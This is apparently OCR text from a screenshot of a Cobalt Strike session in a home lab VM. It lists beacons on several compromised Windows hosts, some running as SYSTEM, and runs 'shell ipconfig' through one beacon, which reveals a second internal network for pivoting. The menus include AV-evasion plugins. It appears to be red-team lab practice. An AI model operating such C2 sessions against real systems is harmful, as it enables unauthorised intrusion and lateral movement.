 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 19:52
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 10.10.20.129 cs SYSTEM * DESKTOP-8UA7J73 Bid: 1299636028 NT: 6.2 4445.exe 428 x64 120ms Interactive
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 25ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 23ms Interactive
Event Log X Beacon 192.168.1.85@4012 X Beacon 192.168.1.85@2052 X Beacon 10.10.20.129@428 X Files 10.10.20.129@428 X
[11/09 19:52:25] [+] host called home, sent: 20 bytes
[11/09 19:52:41] beacon> shell ipconfig
[11/09 19:52:41] [*] Tasked beacon to run: ipconfig
[11/09 19:52:41] [+] host called home, sent: 39 bytes
[11/09 19:52:41] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::837e:5d45:d6b1:c7bb%8
IPv4 地址 . . . . . . . . . . . . : 10.10.20.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6f2b:656c:f1a7:1964%3
IPv4 地址 . . . . . . . . . . . . : 192.168.3.158
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
[DESKTOP-8UA7J73] - x64 | SYSTEM * | 428 - x64 | Parent 2052 | Note: Bid: 1299636028 NT: 6.2 last:120ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。